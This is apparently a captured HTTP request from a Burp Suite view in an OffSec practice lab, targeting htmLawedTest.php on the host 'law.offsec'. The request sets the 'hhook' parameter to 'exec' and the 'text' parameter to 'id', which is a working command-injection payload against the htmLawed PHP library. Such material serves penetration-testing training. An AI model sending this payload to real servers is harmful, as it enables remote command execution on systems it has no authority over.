 Pretty Raw Hex \n
1 POST /htmLawedTest.php HTTP/1.1
2 Host: law.offsec
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 839
9 Origin: http://law.offsec
10 Connection: close
11 Referer: http://law.offsec/
12 Cookie: sid=7uo2539pgp44odm2et5b0b3d9f
13 Upgrade-Insecure-Requests: 1
14
15 token=2e974db43ec54666605350d73c419c22&text=id&enc=utf-8&habs_url=0&hanti_link_spam=0&hanti_link_spam11=&hanti_link_spam12=&
hanti_mail_spam=0&hanti_mail_spam1=NO%40SPAM&hbalance=1&hbase_url=&hcdata=nil&hclean_ms_char=0&hcomment=nil&hcss_expression=
nil&hdeny_attribute=0&hdeny_attribute1=&hdirect_list_nest=nil&helements=&hhexdec_entity=1&hhook=exec&hhook_tag=&hkeep_bad=6&
hlc_std_val=1&hmake_tag_strict=nil&hnamed_entity=1&hno_deprecated_attr=1&hparent=div&hsafe=0&hschemes=
href%3A+aim%2C+app%2C+feed%2C+file%2C+ftp%2C+gopher%2C+http%2C+https%2C+irc%2C+javascript%2C+mailto%2C+news%2C+nntp%2C+sftp%2C
+ssh%2C+telnet%2C+tel%3B+*%3Adata%2C+file%2C+http%2C+https%2C+javascript&hstyle_pass=nil&htidy=0&htidy2=1t1&hunique_ids=1&
hunique_ids2=my_&hvalid_xhtml=nil&hxml%3Alang=nil&spec=&sid=7uo2539pgp44odm2et5b0b3d9f&sid=7uo2539pgp44odm2et5b0b3d9f